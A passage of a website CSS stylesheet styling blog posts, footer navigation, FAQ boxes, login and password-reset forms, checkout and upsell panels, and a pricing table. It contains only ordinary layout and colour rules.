	color:#333
}
.solution_box:hover .row_text h3 {
	color:#666;
	text-decoration:underline
}
.exam_text {
	background:url(../images/shadow.jpg) center 30px no-repeat #FFF;
	padding:60px 0 20px;
	position:relative;
	z-index:1
}
.stuck_btns {
	position:relative;
	max-width:500px;
	margin:0 auto;
	z-index:99
}
#sticky.stick {
	position:fixed;
	bottom:0!important;
	z-index:99;
	max-width:505px;
	margin-left:-252px;
	left:50%
}
.pricing-table .plan-ribbon::after, .pricing-table .plan-ribbon::before {
border-right:3px solid transparent;
border-left:3px solid transparent;
bottom:-3px
}
.stuck_btns .left_btn {
	display:inline-block;
	background-color:#ffa131;
	color:#fff;
	padding:3px 3px 0
}
.stuck_btns .left_btn div {
	border:1px solid #ffca6e;
	border-bottom:none;
	padding:12px
}
.stuck_btns .left_btn div a {
	color:#FFF
}
.stuck_btns .left_btn:hover {
	background:#ffb051
}
.stuck_btns .middle_btn {
	display:inline-block;
	background-color:#31b8ff;
	color:#fff;
	padding:3px 3px 0
}
.stuck_btns .middle_btn div {
	border:1px solid #6edaff;
	border-bottom:none;
	padding:12px
}
.stuck_btns .middle_btn div a {
	color:#FFF
}
.stuck_btns .middle_btn:hover {
	background:#6ccbfc
}
.stuck_btns .right_btn {
	display:inline-block;
	background-color:#2e86ef;
	color:#fff;
	font-size:20px;
	font-weight:600;
	padding:3px 3px 0
}
.stuck_btns .right_btn div {
	border:1px solid #6eb7ff;
	border-bottom:none;
	padding:12px
}
.stuck_btns .right_btn div a {
	color:#FFF
}
.stuck_btns .right_btn:hover {
	background:#5095e8
}
footer {
	background:#424242;
	border-top:8px solid #292929;
	width:100%;
	font-family:Arial, Helvetica, sans-serif;
	position:relative;
	height:500px
}
.footer_nav {
	padding:30px 0 0;
	float:left
}
.footer_nav ul {
	margin:0 0 18px;
	padding:0;
	list-style:none;
	display:inline-block
}
.footer_nav ul li {
	display:inline-block;
	float:left;
	margin-bottom:5px;
	margin-left:30px;
	width:150px
}
.footer_nav li:first-child a, .footer_nav ul li ul li:first-child a {
	margin-left:0
}
.footer_nav ul li a {
	color:#9da5ac;
	font-size:14px;
	font-weight:700
}
.footer_nav ul li a:hover {
	color:#FFF
}
.footer_nav ul li ul {
	display:block;
	margin-top:5px
}
.footer_nav ul li ul li {
	display:block;
	float:none;
	margin-left:0
}
.footer_nav ul li ul li a {
	color:#9da5ac;
	font-size:13px;
	font-weight:400
}
.copyright, .copyright a {
	color:#999
}
.footer_nav p, .footer_nav p a {
	color:#999;
	margin-top:25px;
	margin-bottom:18px
}
footer .social_footer a {
	float:left;
	margin-left:14px
}
footer .social_footer {
	padding-bottom:12px;
	padding-top:30px;
	float:right
}
.copyright {
	border-top:1px solid #999;
	padding-top:10px;
	padding-bottom:60px
}
.mainHeading {
	height:149px;
	background-size:cover
}
.mainHeading h1 {
	color:#fff;
	font-family:Helvetica, sans-serif;
	font-size:67px;
	padding:38px 0;
	width:85%;
	margin:0 auto;
	line-height:1.1;
	font-weight:400
}
.heading_01 {
	background:url(../images/heading_01.jpg) center center no-repeat
}
.heading_02 {
	background:url(../images/heading_02.png) center center no-repeat
}
.heading_03 {
	background:url(../images/heading_03.jpg) center center no-repeat
}
.heading_04 {
	background:#47aa46
}
.heading_05 {
	background:url(../images/heading_05.jpg) center center repeat-y
}
.heading_06 {
	background:url(../images/heading_07.png) center center repeat-y
}
.heading_08 {
	background:url(../images/heading_08.png) center center no-repeat
}
.heading_09 {
	background:url(../images/heading_06.jpg) center center no-repeat
}
.heading_10 {
	background:#fdd500
}
.heading_11 {
	background:#ee552e
}
.heading_12 {
	background:#8075ac
}
.heading_13 {
	background:#e2526b
}
.heading_14 {
	background:#8dc34e
}
.heading_15 {
	background:#f8c441
}
.heading_16 {
	background:#7164be
}
.heading_03 h1 {
	padding:38px 0
}
.blogMainOuter {
	background:#efefef;
	height:auto;
	padding:20px
}
.blogMainOuter_01 {
	max-width:1024px;
	margin:0 auto;
	position:relative
}
.blogMainOuter h1 {
	float:left;
	color:#666;
	font-size:15px;
	font-style:italic;
	margin:0;
	max-width:660px
}
.blog_content p, .blog_content span {
	text-align:justify;
	font-style:normal
}
.blogSearchBar {
	float:right
}
.blogSearchBar input[type=text] {
	background:url(../images/Searchbg.png);
	border:1px solid #ccc;
	padding:3px 2px 2px 8px;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	font-style:normal;
	font-weight:400
}
.blogSearchBar button {
	background:url(../images/bg-btn.gif) repeat-x #ddd;
	border-color:#bbb #bbb #999;
	border-radius:4px;
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 #f8f8f8;
	color:#333;
	cursor:pointer;
	display:inline-block;
	font:700 12px/15px Helvetica Neue, Arial, "Lucida Grande", sans-serif;
	min-width:55px;
	overflow:visible;
	padding:4px;
	text-decoration:none;
	text-shadow:0 1px #f0f0f0;
	vertical-align:top
}
.signBtn, a.link-next {
	vertical-align:middle
}
.blogMain {
	width:auto;
	margin-top:20px
}
.blog {
	background:#FFF;
	min-height:20px;
	padding:19px
}
.blog_image {
	float:left;
	margin:0 0 0 -20px
}
.blog_content {
	float:left;
	padding:20px;
		/*font-family:"Open Sans", sans-serif*/
}
.blogRespond button, .blogRespond h3, .blogRespond label, .blog_content h4 {
	font-family:Arial, Helvetica, sans-serif
}
.blog_content h2 {
	/*margin:0;
	padding:0;
	font-size:14pt;
	color:#222*/
    color: #222 !important;
    font-size: 14px !important;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-left: 20px;
}
.blog_content h2 a {
        color :#002b55;
        text-decoration:underline;
    }
.blog_content h2 a:hover {
        text-decoration:none;
    }
.blog_content h4 {
	font-size:13px;
	color:#666;
	margin:0
}
.blogRespond {
	padding:20px
}
.blogRespond h3 {
	margin:0;
	padding:0 0 4px;
	color:#222;
	font-size:17px
}
.blogRespond input[type=text] {
	height:18px;
	width:165px
}
.blogRespond label {
	font-weight:400;
	color:#777;
	font-size:9pt
}
.blogRespond button {
	border:1px solid #92999b;
	font-size:13px;
	padding:9px 15px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	background:#8ec8cf;
	background:-moz-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #8ec8cf), color-stop(100%, #5db1bb));
	background:-webkit-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-o-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-ms-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:linear-gradient(to bottom, #8ec8cf 0, #5db1bb 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#8ec8cf', endColorstr='#5db1bb', GradientType=0 )
}
.blogRespond button:hover {
	border:1px solid #6f253b;
	color:#FFF;
	background:#c34d70;
	background:-moz-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #c34d70), color-stop(100%, #9c3454));
	background:-webkit-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-o-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-ms-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:linear-gradient(to bottom, #c34d70 0, #9c3454 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c34d70', endColorstr='#9c3454', GradientType=0 )
}
.blogRespond .socialLinks_01 {
	float:right;
	margin:-40px 0 0
}
.date-new, .date-new-second {
	background-repeat:no-repeat;
	background-position:center center;
	width:44px;
	float:left;
	margin:10px 0 0
}
.dateMain {
	width:100%
}
.date-new {
	background-image:url(../images/date_badge_red.png);
	height:49px
}
.date-new-second {
	background-image:url(../images/date_badge_gray.png);
	height:44px
}
.date-new .month, .date-new-second .month {
	color:#fff;
	font-size:9px;
	font-weight:400;
	margin-bottom:0;
	margin-top:3px;
	text-transform:uppercase
}
.date-new .day, .date-new-second .day {
	color:#fff;
	font-size:22px;
	height:22px;
	margin:0;
	padding:0;
	text-transform:uppercase
}
.PostHeader {
	display:block
}
.PostHeader a {
	color:#444
}
.PostHeader a span {
	font-weight:400;
	display:inline-block
}
.PostHeader a:link {
	background:url(../images/repeat.jpg);
	color:#444;
	display:block;
	float:left;
	font-family:arial;
	font-size:10pt;
	font-weight:600;
	height:46px;
	line-height:44px;
	margin-top:10px;
	margin-bottom:15px;
	margin-left:4px;
	padding:0 0 0 18px;
	text-align:left;
	text-decoration:none;
	text-shadow:0 1px #fff;
	width:95%;
	border:1px solid #d1d1d1
}
.blog_content p, .blog_content span {
	/*color:#777;
	font-weight:400;
	margin:0*/
}
.blog_content a.more-link, .blog_content span, .leaveAComment {
	font-family:Arial, Helvetica, sans-serif
}
.blog_content p {
	/*padding:10px 25px 10px 0;*/
	clear:both;
	font-size:14px;
	line-height:22px
}
.blog_content span {
	padding:0 0 10px;
	clear:both;
	/*display:block;*/
	font-size:9pt;
	line-height:17px
}
.blog_content a.more-link {
	background:url(../images/readmore_btn.png) no-repeat;
	border-radius:3px;
	color:#fff;
	font-size:14px;
	font-weight:700;
	max-height:65px;
	max-width:105px;
	padding:6px 10px 6px 15px;
	text-indent:-9999px;
	width:106px;
	display:block
}
.leaveAComment {
	float:right;
	text-decoration:none;
	font-size:12px;
	margin:20px 25px 0 0
}
.team_member, .team_member h5 {
	font-family:'Open Sans', sans-serif
}
.leaveAComment a {
	color:#369
}
.leaveAComment a:hover {
	color:#ff8b28
}
.contributor {
	float:right;
	color:#666;
	font-size:12px;
	margin:20px 30px 0 0
}
.pagination_01 {
	width:281px;
	margin:0 auto 20px
}
.pagination_01 ul {
	margin:0;
	padding:0;
	list-style:none
}
.pagination_01 ul li {
	float:left
}
.pagination_01 ul li span {
	color:#555;
	margin-right:4px
}
.pagination_01 ul li a {
	background:#ddd;
	border:1px solid #ccc;
	color:#666;
	margin-right:4px;
	padding:3px 6px;
	text-align:center;
	text-decoration:none
}
.pagination_01 ul li a.current {
	background:#5f87ae;
	border:1px solid #89adcf;
	color:#fff;
	margin-right:4px;
	padding:3px 6px
}
.main_wrapper {
	background:#efefef;
	padding:75px 0;
	position:relative
}
.team_member {
	background-color:#fff;
	border:1px solid #ccc;
	border-radius:6px;
	color:#555;
	margin-bottom:30px;
	padding:40px;
	text-align:center;
	transition:all 500ms ease 0s
}
.team_member h5 {
	font-size:20px;
	font-weight:700;
	margin:24px 0 6px
}
.team_member small {
	display:inline-block;
	font-size:13px;
	font-weight:300
}
.office_address address {
	padding:13px 0
}
.wpcf7-form {
	color:#666;
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	line-height:1.42857
}
.create_acc_Toplinks li, .create_acc_Toplinks ol>li::before, .create_acc_main {
font-family:'Open Sans', sans-serif
}
.wpcf7-form label {
	font-weight:700;
	margin-bottom:5px;
	display:inline-block
}
.wpcf7-form .row {
	margin-bottom:15px
}
textarea.form-control {
	height:auto
}
.wpcf7-form .verification {
	width:100px
}
.create_acc_head {
	margin:0 auto;
	position:relative;
	padding:0;
	background:#f7f7f7;
	background:-moz-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(25%, #f7f7f7), color-stop(100%, #e8e8e8));
	background:-webkit-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-o-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-ms-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:linear-gradient(to bottom, #f7f7f7 25%, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8e8e8', GradientType=0 )
}
.create_acc_Toplinks {
	background-color:#f3f3f3;
	box-shadow:0 1px 6px #ddd;
	padding:18px 0
}
.create_acc_Toplinks ol {
	counter-reset:li;
	list-style:none;
	display:inline-block;
	margin:0;
	padding:0
}
.create_acc_Toplinks ol>li::before {
color:#fff;
content:counter(li, decimal);
counter-increment:li;
position:absolute
}
.create_acc_Toplinks li::before {
background:#1d2172;
border-radius:21px;
color:#fff;
display:block;
font-size:14px;
height:25px;
left:0;
margin-top:-.65625rem;
text-align:center;
top:30%;
width:25px
}
.create_acc_Toplinks li.disabled::before {
background:#c5c5c5
}
.create_acc_Toplinks li {
	color:#1d2172;
	display:inline-block;
	padding-left:30px;
	padding-right:30px;
	font-weight:700;
	position:relative;
	line-height:1.4
}
.create_acc_Toplinks li.disabled {
	color:#c5c5c5
}
.create_acc_Toplinks a {
	float:right;
	color:#2badd9;
	text-decoration:none;
transition:color .2s ease 0s
}
.create_acc_Toplinks a:focus, .create_acc_Toplinks a:hover {
	color:#96b711;
	text-decoration:underline
}
.create_acc_main {
	padding:40px
}
.address_form h3, .contact_form h3, .create_acc_content h2, .create_acc_content h5 {
	font-family:facitsemibold
}
.pricing_main, a.link-next {
	font-family:'Open Sans', sans-serif
}
.create_acc_left, .create_acc_right {
	padding-left:15px;
	padding-right:15px
}
.create_acc_right {
	width:41.6667%;
	float:right;
	position:relative
}
.create_acc_left {
	width:58.3333%;
	float:left;
	position:relative
}
.create_acc_content {
	border:1px solid #c5c5c5;
	box-shadow:0 0 5px #bbb;
	margin-bottom:20px;
	min-height:20px;
	padding:19px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.create_acc_content h2 {
	color:#2e338c;
	font-size:38px;
	line-height:1.3;
	font-weight:700;
	margin:0;
	padding:0
}
.create_acc_content h5 {
	color:#626262;
	font-size:18px;
	line-height:1.59091;
	margin:15px 0 0;
	padding:0
}
.create_acc_content em {
	margin:15px 0;
	display:block;
	color:#626262
}
.create_acc_content p {
	padding:15px 0
}
.ruler {
	border-bottom:1px solid #c5c5c5;
	margin:20px 0;
	clear:both
}
.create_acc_content h3 {
	color:#626262;
	font-size:24px;
	line-height:1.3;
	font-weight:700;
	margin:0 0 20px
}
.address_form h3, .contact_form h3 {
	color:#626262;
	font-size:18px
}
.address_form .form-group, .contact_form .form-group {
	float:left;
	margin-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	position:relative;
	width:50%
}
.address_form .form-group label, .contact_form .form-group label {
	margin-bottom:3px;
	display:inline-block;
	font-weight:700;
	color:#626262
}
a.link-next {
	background:#e55302;
	border-color:#f58140;
	border-width:2px;
	box-shadow:0 2px 1px 0 rgba(29, 33, 114, .2);
	font-size:18px;
	padding:12px 24px;
	color:#FFF;
	font-weight:700;
	line-height:2.0625;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.faqBox, .signBtn {
	border-radius:6px
}
a.link-next:hover {
	background:#fe7021!important;
	border-color:#ff8a49!important
}
.signBtn {
	background:#2badd9;
	border:1px solid #2badd9;
	color:#fff;
	cursor:pointer;
	display:inline-block;
	font-family:facitsemibold;
	font-size:13px!important;
	font-weight:500;
	height:26px;
	line-height:1.69231;
	outline:0;
	overflow:hidden;
padding:0 .625rem .1rem;
	text-decoration:none;
transition:all .15s ease 0s;
	width:auto
}
.upsale {
	background:url(../images/upsale.png) no-repeat;
	font-size:14px;
	height:291px;
	width:310px;
	margin:0 auto;
	font-family:Arial, Helvetica, sans-serif
}
.upsale_wrapp_content {
	color:#263248;
	font-weight:700;
	margin-bottom:44px;
	padding-top:43px;
	text-align:center
}
.upsale_getTested {
	color:#243046;
	font-size:16px;
	font-weight:700;
	padding-top:25px;
	text-align:center
}
.upsale_line {
	background:url(../images/upgrade_line2.png) no-repeat;
	height:32px;
	margin-left:45px;
	width:224px
}
.upgradeTop1 {
	font-size:18px;
	font-weight:400
}
.upgradeBottom1 {
	display:block;
	font-size:24px;
	margin-top:5px;
	line-height:20px
}
.largeprice {
	line-height:0;
	padding:0!important;
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
a.btn-upsale {
	background:url(../images/upsale_btn.png);
	color:#fef4f0;
	display:block;
	font:12px Oswald, Arial, Helvetica, sans-serif;
	height:32px;
	line-height:24px;
	margin-top:10px;
	width:122px;
	padding-top:5px;
	text-align:center;
	float:right;
	margin-right:10px;
	text-transform:uppercase
}
a.btn-upsale:hover {
	background-position:0 -32px;
	text-decoration:none
}
.checkoutContent h3 {
	margin:0;
	padding:0
}
.checkoutContent h3.col-sm-6 {
	padding:0;
	margin-bottom:20px
}
.form-group label {
	color:#626262;
	display:inline-block;
	font-weight:700;
	margin-bottom:3px
}
.delta, .jumbotron .delta {
	color:#626262;
	font-family:facitsemibold;
	font-size:18px;
	line-height:1.59091;
margin:1.875rem 0 .3125rem
}
.text-xl {
	font-size:150%
}
p#terms_conditions_check_paragraph, p#terms_conditions_check_paragraph_01 {
	margin:15px 0;
	padding:0
}
.cart_item_list p.details {
	color:#626262;
	font-size:13px;
	margin:0 0 5px;
	padding:0
}
.price.cart-price, p.item_title {
	color:#626262;
	font-family:"Open Sans", sans-serif;
	font-size:22px;
	font-weight:700;
	line-height:1.4;
	margin:0 0 5px;
	padding:0
}
.text-sm {
	color:#626262;
	font-weight:400
}
.faq_main_outer {
	background:#fff;
	padding:75px 0 0;
	position:relative
}
.faqBox {
	border:1px solid #e6e6e6;
	background:#FFF;
	margin:0 0 20px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px
}
.faqBox h2, .faqBox h3, .faqBox h4, .faqBox h5,.faqBox .hthree {
	background:#fafafa;
	font-size:16px;
	padding:8px 20px;
	margin:0;
	cursor:pointer;
	color:#08c;
	font-weight:400
}
.faqBox h2:hover {
	background:#efefef
}
.faqText1, .faqText10, .faqText11, .faqText12, .faqText13, .faqText14, .faqText15, .faqText16, .faqText17, .faqText18, .faqText19, .faqText2, .faqText20, .faqText21, .faqText22, .faqText23, .faqText24, .faqText25, .faqText26, .faqText27, .faqText28, .faqText3, .faqText4, .faqText5, .faqText6, .faqText7, .faqText8, .faqText9 {
	border-top:1px solid #e6e6e6;
	padding:10px 20px
}
.faqBox p {
	margin:0 0 10px;
	padding:0;
	color:#5b6b7b
}
.faq_main h1 {
	font-family:Georgia, Times, Times New Roman, serif;
	font-weight:400;
	font-size:28px;
	color:#4babca;
	margin:30px 0
}
.login_box, .reset_pass_outer {
	left:50%;
	text-align:center;
	font-family:Raleway, sans-serif
}
.features_main_new {
	padding:30px 0 0
}
.features_main_new .container {
	position:relative;
	max-width:1040px
}
.login_box, .reset_pass_outer {
	position:absolute;
	max-width:400px
}
.reset_pass_outer {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	margin-top:-205px;
	margin-left:-200px;
	height:410px;
	font-size:14px;
	top:50%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.login_box #login_form input[type=password], .login_box #login_form input[type=text] {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	font-size:13px;
	width:300px;
	padding:10px 10px 10px 32px;
	font-family:inherit
}
.reset_pass_outer .reset_pass_head {
	padding:20px 40px 0
}
.reset_pass_outer .reset_pass_head .reset_pass_img {
	background-image:url(../images/forgotpassword.png);
	height:160px;
	width:160px;
	margin:0 auto
}
.reset_pass_outer .reset_pass_head .reset_pass_titleText {
	font-size:20px;
	text-align:center
}
.reset_pass_outer .reset_pass_head .reset_pass_titleSubText {
	padding-top:5px;
	font-size:12px;
	text-align:center
}
.reset_pass_outer #login_form {
	padding-top:15px
}
.reset_pass_outer #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	width:300px;
	box-sizing:border-box;
	padding:10px 10px 10px 32px;
	margin:0 0 10px;
	font-family:inherit;
	font-size:13px;
	background:url(../images/icon_activity_edit_profile.png) 10px 10px no-repeat;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px
}
.reset_pass_outer #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.reset_pass_outer #login_form .btn-primary, .reset_pass_outer #login_form .btn-primary:focus {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	margin:0 0 10px;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.reset_pass_outer .returnLoginText {
	background:#f6f6f6;
	border-top:1px solid #c2c2c2;
	display:table;
	height:50px;
	margin:25px 0 0;
	text-align:center;
	width:100%
}
.reset_pass_outer .returnLoginText a {
	color:#666;
	display:block;
	font-size:13px;
	padding:17px 0;
	text-decoration:none
}
.reset_pass_outer .returnLoginText:hover {
	-webkit-box-shadow:0 0 0 1px #C2C2C2;
	-moz-box-shadow:0 0 0 1px #C2C2C2;
	box-shadow:0 0 0 1px #C2C2C2;
	-webkit-transition:none;
	transition:none
}
.login_box {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	height:auto;
	top:50%;
	font-size:14px;
	margin-top:-193px;
	margin-left:-200px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.login_box .login_logo {
	padding:0 0 20px
}
.login_box .login_title {
	font-size:20px;
	padding:0 0 20px;
	text-align:center
}
.login_box #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	box-sizing:border-box;
	margin:0 0 10px;
	background:url(../images/icon_activity_edit_profile.png) 10px 10px no-repeat;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	border-radius:3px
}
.login_box #login_form input[type=password], .login_box #login_form input[type=text] {
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s
}
.login_box #login_form input[type=password]:focus, .login_box #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.login_box #login_form input[type=password] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	-moz-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	box-sizing:border-box;
	margin:0 0 10px;
	background:url(../images/icon_login_gray.png) 10px 10px no-repeat;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	border-radius:3px
}
.login_box #login_form .btn-primary, .login_box #login_form .btn-primary:focus {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.login_links_outer {
	width:100%;
	height:50px;
	margin:40px 0 0;
	background:#f6f6f6;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	border-top:1px #c2c2c2 solid
}
.login_links_outer .login_links {
	width:50%;
	float:left
}
.login_links_outer .login_links a, .login_links_outer .login_links span {
	border-right:1px solid #c2c2c2;
	color:#555;
	display:block;
	padding:17px 0;
	text-decoration:none;
	text-align:center;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	-o-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset
}
.login_links_outer .login_links span {
	border-right:none;
	box-shadow:none;
	color:#555;
	display:block;
	padding:17px 0;
	text-align:center
}
.login_links_outer .login_links a:focus, .login_links_outer .login_links a:hover {
	color:#333;
	text-decoration:none;
transition:color .2s linear 0s;
	-webkit-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-moz-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-o-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3)
}
.pricing_main {
	position:relative;
	/*padding:30px 0 0*/
}
.pricing-table [class*=col-md-] {
padding-left:0;
padding-right:0
}
.pricing-table {
	margin:10px 0;
	padding:0 15px;
	text-align:center
}
.pricing-table .plan {
	background:#fff;
	border:1px solid #ddd;
	border-radius:5px;
	color:#333;
	margin-bottom:10px;
	margin-right:0;
	padding:20px;
	position:relative;
	text-shadow:0 1px rgba(255, 255, 255, .8)
}
.pricing-table h3 {
	background-color:#eee;
	border-radius:2px 2px 0 0;
	font-size:20px;
	font-weight:400;
	margin:-20px -20px 50px;
	padding:20px;
	color:#08c;
	text-transform:uppercase
}
.pricing-table h3 span {
	background:#fff;
	border:5px solid #fff;
	border-radius:100px;
	box-shadow:0 5px 20px #ddd inset, 0 3px 0 #999 inset;
	color:#777;
	display:block;
	font:700 32px/90px Georgia, serif;
	height:100px;
	margin:20px auto -65px;
	width:100px
}
.privacy_policy h1, .privacy_policy h2,.privacy_policy .about-us-hone,.privacy_policy .htwo {
	font-family:Lato, sans-serif
}
.pricing-table .btn {
	margin-top:5px;
	background-color:#08c;
	border-color:#08c!important;
	color:#fff;
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.pricing-table .btn:hover {
	background-color:#0099e6;
	border-color:#0099e6
}
.pricing-table ul {
	list-style:none;
	margin:20px 0 0;
	padding:0
}
.pricing-table li {
	border-top:1px solid #ddd;
	padding:10px 0;
	line-height:24px;
	font-size:14px
}
.pricing-table li img {
	margin-right:10px
}
.pricing-table .most-popular {
	border-color:#08c;
	box-shadow:11px 0 10px -10px rgba(0, 0, 0, .1), -11px 0 10px -10px rgba(0, 0, 0, .1);
	top:-10px;
	z-index:2
}
.pricing-table .most-popular h3 {
	background-color:#08c;
	color:#fff;
	padding-top:30px;
	text-shadow:0 1px #555
}
.pricing-table .plan-ribbon-wrapper {
	height:88px;
	overflow:hidden;
	position:absolute;
	right:-5px;
	top:-5px;
	width:85px
}
.pricing-table .plan-ribbon::before {
content:"";
left:0;
position:absolute
}
.pricing-table .plan-ribbon::after {
content:"";
position:absolute;
right:0
}
.pricing-table .plan-ribbon {
	box-shadow:0 0 3px rgba(0, 0, 0, .3);
	color:#333;
	font-size:14px;
	left:-5px;
	padding:7px 0;
	position:relative;
	text-align:center;
